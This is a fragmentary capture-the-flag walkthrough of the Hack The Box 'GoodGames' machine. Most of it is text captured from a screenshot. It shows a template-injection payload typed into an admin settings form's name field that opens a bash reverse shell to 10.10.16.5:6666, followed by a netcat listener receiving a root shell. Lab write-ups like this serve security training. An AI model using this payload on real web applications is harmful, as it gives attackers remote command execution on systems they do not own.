 internal-administration.goodgames.htb/settings
Burp
12
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Search
General information
Full Name
Birthday
s__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.16.5/6666 0
08/22/2023
Email
Phone
admin@goodgames.htb
231231231
Save all
┌──(kali㉿kali)-[~/Documents/tasks]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.130] 46976
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend#